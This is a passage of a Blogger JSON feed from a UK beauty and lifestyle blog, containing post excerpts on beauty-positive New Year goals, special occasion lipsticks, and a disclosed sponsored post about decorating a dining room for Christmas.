Year"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRaG-jAm6qZPKFulKPNVB1vmHyL8ceRi4651PA9vDMC_DkAUqWC-ftm6Y1pMbgA02NF5HeLRjXxvWbiC9HH3btTC1dQXnLftuebbdX4A5VHOUX5azXGhLLozYhyphenhyphenOOR-XlB1u1CvANOTo\/s72-c\/new-beauty-products-to-try-in-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4943311518920596185"},"published":{"$t":"2019-01-14T09:00:00.000+00:00"},"updated":{"$t":"2019-01-14T09:00:02.456+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"goal setting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"goals 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new year resolutions"}],"title":{"type":"text","$t":"Beauty-Positive Goals for a Happier You "},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIVG7Wo8Ke9aJD0JDxldEG-eEVC73fFXm8eByIt0juGyFbZVNP5d-JzAhcUZYiienzS9MZnwp3HPUWxnd0sSgK6AAINASkifXPDii_r-cdlKdnPuiH7RZXU8l78974XHbEYd8JF6nuQo\/s1600\/beauty-positive-resolitions-2019.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EThe older I get the less I believe in making New year \u0026#39;resolutions\u0026#39; in the traditional sense. This is mainly because the burnout effect come February of said resolutions is generally all too real for me to believe setting resolutions actually works. We all make such a conscious effort to stick to our resolutions in January that it\u0026#39;s the ironic downfall of sustaining them for the following eleven months!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo this January, for the 2nd year, I\u0026#39;ve decided to set myself positive-focus goals that aim to improve my wellbeing and sense of self-care that I\u0026#39;m much more likely to achieve and enjoy. While these consist of a little reading challenge (find me on Goodreads \u003Ca href=\"https:\/\/www.goodreads.com\/user\/show\/10504681-makeup-savvy\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E!) to even starting a pin collection just for fun, I thought I\u0026#39;d focus on my own beauty-positive goals that I feel could be applied and achieved by anyone for a happier and more confident sense of self in 2019!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/beauty-positive-goals-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4943311518920596185\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/beauty-positive-goals-2019.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4943311518920596185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4943311518920596185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/beauty-positive-goals-2019.html","title":"Beauty-Positive Goals for a Happier You "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNIVG7Wo8Ke9aJD0JDxldEG-eEVC73fFXm8eByIt0juGyFbZVNP5d-JzAhcUZYiienzS9MZnwp3HPUWxnd0sSgK6AAINASkifXPDii_r-cdlKdnPuiH7RZXU8l78974XHbEYd8JF6nuQo\/s72-c\/beauty-positive-resolitions-2019.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4249324723338013746"},"published":{"$t":"2018-12-27T09:00:00.000+00:00"},"updated":{"$t":"2018-12-27T09:00:10.455+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Years Eve"}],"title":{"type":"text","$t":"Special Occasion Lipsticks "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvmzbpKRb6ILT_2trBYE4O5ELfJnS5WmFwLsYgSiVOSAAYl3zHb6PJEpuYenhIGkYyDTMNNoq7gHvRp_TonmMq0ZyIaeAdeWJ9zAWw9yaHizYRfmAXcEgFOBd_uCxjE2LboqZngcsJU9U\/s1600\/special-occasion-lipsticks.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI don\u0026#39;t know about you but I have my everyday makeup and then I have my \u0026#39;special occasion\u0026#39; makeup. This isn\u0026#39;t on par with that special pair of shoes that you keep in a dust bag and don\u0026#39;t want to scuff the bottoms of so you basically don\u0026#39;t wear them. But more makeup for evenings and days I want to look and feel my best. This could simply be a dinner out, a special event or of course New Years eve.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhen I use said makeup items it feels special and almost like a treat so there has to be something about them that means they have made the cut - think beautiful packaging, limited edition compacts, perfect formulas and finishes and products from my favourite luxury beauty brands!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile this post would be extremely long if I shared the makeup I consider my \u0026#39;special occasion makeup\u0026#39; I decided to share with you four lipsticks instead that I adore and feel beyond special to me.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/special-occasion-lipsticks.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4249324723338013746\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/special-occasion-lipsticks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4249324723338013746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4249324723338013746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2018\/12\/special-occasion-lipsticks.html","title":"Special Occasion Lipsticks "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvmzbpKRb6ILT_2trBYE4O5ELfJnS5WmFwLsYgSiVOSAAYl3zHb6PJEpuYenhIGkYyDTMNNoq7gHvRp_TonmMq0ZyIaeAdeWJ9zAWw9yaHizYRfmAXcEgFOBd_uCxjE2LboqZngcsJU9U\/s72-c\/special-occasion-lipsticks.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6388106872259386445"},"published":{"$t":"2018-12-23T16:03:00.000+00:00"},"updated":{"$t":"2018-12-23T16:03:07.013+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Christmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas decor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Decorating My Home this Christmas "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1199\" data-original-width=\"875\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzMiqfEb3De3T0jiZS0lbPOEn7Z1wH-GF56VR4S4SXo1_j6XNQ9Hvn3oyEFmyt333r5cy5VsR-Tt9B8z9M8flAmQR6UiQzi7bIyDfWoaNc9QiAKuPn7koDOBplAlqiIVqJ1VK9NHyi-NY\/s1600\/grown-up-christmas-decor-ideas.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EChristmas day is soon upon on to so today I thought I'd share with you how I have enjoyed decorating for Christmas\u0026nbsp; this year as I'm one of those annoying people that embrace the festive season with open arms and laps up every second of it! This means Pinterest boards, colour schemes and a full drawer dedicated to gift wrapping supplies!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EI didn't always use to be this 'full on' Christmas wise, however over the years I have found it's a new way to embrace the joy of Christmas as decorating provides a cosy and homely atmosphere that really lifts dark evening. Below you will find out how I decorated my dining table this year and see my favourite cosy corner where I display my Chrismas mug collection - yes, that is a thing! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EThis post is in collaboration with Lifestyle Furniture.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfhKq8bRr5BdEckW5IfgJRhON2jAeQ9yXqfDo27P0_r9zDm2QSE6mhrW4-Dwnw-ms8kinOx0cjUl4Tpsc7xNPa7O0X3VK4IfFjAR9OJVwKH-cQv3LensoZLCMY8-8cEy3KUJtMaVfAdJU\/s1600\/christmas-decor-table.jpg\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EChristmas Decorating\u003C\/u\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIn general I love interior design; from picking up ornaments and homeware to add to my home to designing a new space. So when Christmas comes along one of my main focuses', probably as equally important to present buying, is decorating my home for Christmas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhile normally one of the main events is putting up the tree, this year it's been slightly tricky with a new puppy under our feet! So although I enjoyed decorating the tree with new baubles and deciding on a silver and gold theme this year (it works, trust me!) the focus was more on navigating how to keep unwanted paws off the baubles and from pulling down the entire thing!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo this year my main focus was to create a full-on festive and grown-up Christmas dining room, from looking on Pinterest for Christmas table design ideas to figuring out a colour scheme that wasn't made up of just a single colour.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cu\u003EChoosing a Festive Colour Scheme\u003C\/u\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EFrom contemporary to rustic and even kitsch there are endless Christmas theme choices. However this year I decided to go for a classic look with a colour scheme of red, green and silver\/white. This was all centred around my new dining table from \u003Ca href=\"http:\/\/bit.ly\/2Ugf4Lq\" rel=\"nofollow\" target=\"_blank\"\u003ELifestyle Furniture\u003C\/a\u003E, who kindly got in touch and offered me a piece of furniture. After nearly 7 years of having a wooden cradle style table with glass top, it was definitely time for an upgrade so I decided on something similar yet much more sophisticated and grown up.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpFolsNX89p6hSBU6pVpq4tOVro-3ql8WL534JOIn_aFaWP-cjOz1o0FrynDTOrCaVVlrKMsXEuKTuS4XAaorbOllMNgd6UjjNkaRTUrIaZHKaYyOvEm8yOXm-z9jAnKeWA2JBIG8FQhY\/s1600\/christmas-table-ideas.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EA Grown-up Dining Set\u003C\/span\u003E\u003C\/span\u003E\u003C\/u\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe table I went for, actually with family gatherings and festivities in mind was the beautiful \u003Cb\u003E\u003Ca href=\"https:\/\/www.lifestylefurniture.co.uk\/camden-deluxe-4-seater-dining-set-in-grey-velvet-with-oak-legs.html?utm_source=MakeUpSavvy\u0026amp;utm_medium=Referral\u0026amp;utm_campaign=Influencer_Q2\" rel=\"nofollow\"\u003ECamden Deluxe Dining Set with Grey Velvet Chairs\u003C\/a\u003E\u003C\/b\u003E. I find glass tables really add light and space to an area and are durable and easy to clean. But what I liked the most, other than the gorgeous chairs, was the shape of the table and the thick oak criss-cross legs that look sturdy yet elegant.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ESo with a beautiful new table, which is definitely the focus of the room, I decided to plan my Christmas table layout around it. First I added height and symmetry with an artificial Christmas tree in the centre which I decorated with small red ribbons and lights to pair my red and green colour scheme together. Then looking to Pinterest for inspiration I decided to actually lay my table, starting with inexpensive metallic red charger plates and layering them up with classic white plates, side plates an bowls and topping with a silver or marble effect bauble!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs you will see below I also really enjoying decorating the backs of the stunning velvet studded chairs as I wanted to draw the eye to the beautiful chrome knockers so I added a decorative Santa key tree decoration to each and finished with hand-tied red ribbon which I think adds a really nice contrast to the dark grey velvet chairs - which feel and look incredible, to be honest!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EI also decided to tie in my classic red, green and white theme into the rest of the dining room without it being too much. So I picked up a red berry wreath and hung it with the same red ribbon on a large white mirror in my dining room. I feel this very much ties the entire theme together and while looking wholesome still have an element of clean and contemporary to it! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge04Y8FYVL8PrBRrcJCRPwSrZ8_2fkxgHbr4hdV4sMcBeER68UmP2FWrYjSw4FP8F6UWNNWu3W3W45BY52VW7GlhZ75uvDfUdyMW7zWO5W8SD25wV3HevnMy8y7bASO8vX5bjSIbK1Hl4\/s1600\/christmas-dining-room-touches.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-size: x-large;\"\u003EMy Cosy Corner\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThe other area of my dining room I wanted to focus on was a pair of \u003Ca href=\"https:\/\/www.ebay.co.uk\/itm\/White-Ladder-Shelving-Unit-5-Tier-Display-Stand-Book-Shelf-Wall-Rack-Cupboard\/162944996611?hash=item25f0475503:g:9pEAAOSwvYha1wSP:rk:17:pf:0\" rel=\"nofollow\"\u003Ewhite ladder shelves\u003C\/a\u003E. I picked these up earlier last year from eBay and while simple they definitely allow me room to enjoy my love of ornaments with tons of displaying room.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAs you can see, while predominated white I loosely stuck to my red and green theme displaying my favourite Christmas mugs that contained these colours. I also added what I like to call 'touches of magic' with a beautiful wire lit glass dome lamp and some real wax LED pillar candles that add a little sparkle and glow on an evening.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EKeeping with a loose colour scheme here meant all the decorative items although very different in style all work together well - so if you are unsure how to make a corner of your home look good then definitely go with a colour scheme of 2-3 colours and see how well everything comes together.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cu\u003EChristmas Mug Collection\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWhat I love about this little corner of my dining room is how the mixture of stylish pieces works with more kitsch orgaments, especially the cute Christmas mugs and little trees. If you're a fellow lover of Christmas I would strangely highly recommend starting a Christmas mug collection. I started a few years ago now, collecting them both to display and use and over the years I've collected so many that I know will treasure forever!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVyu1ESnX7voBAvl-I71A4A_B_RVw8qta7_DagII0ropZ0vnJdzy2EEJBT8wnaTEp3uaZF9-TiRxTcDG7KBIne_Fojvj96a1iBRPOlnONBEO7S4nNqc5o2IkCP-htA0w6aH3y1Cl-KuiM\/s1600\/page.jpg\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EThis also creates a nostalgic element even as an adult! Already when I unwrap my Christmas mug collection to display each year, thoughts of when and where I bought each mug arise. It also lets me indulge in picking up some extra special mugs that I have always wanted - such as the special gilded Anthropologie monogram mug.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EWith fully decorating my Dining room, especially my \u003Ca href=\"https:\/\/www.lifestylefurniture.co.uk\/camden-deluxe-4-seater-dining-set-in-grey-velvet-with-oak-legs.html?utm_source=MakeUpSavvy\u0026amp;utm_medium=Referral\u0026amp;utm_campaign=Influencer_Q2\" rel=\"nofollow\"\u003Egorgeous new table\u003C\/a\u003E, my home is feeling more festive than ever both and I now can't wait to show it off to friends and family and enjoy my time off over the Christmas period.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ETo celebrate my new dining table Lifestyle Furniture are giving all Makeup Savvy readers £20 off first orders plus free UK shipping with code 'makeupsavvy' at the checkout \u003Ca href=\"http:\/\/bit.ly\/2Ugf4Lq\" rel=\"nofollow\" target=\"_blank\"\u003Ehere\u003C\/a\u003E!\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003EDo you decorate beyond the Christmas tree? Let me know!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, 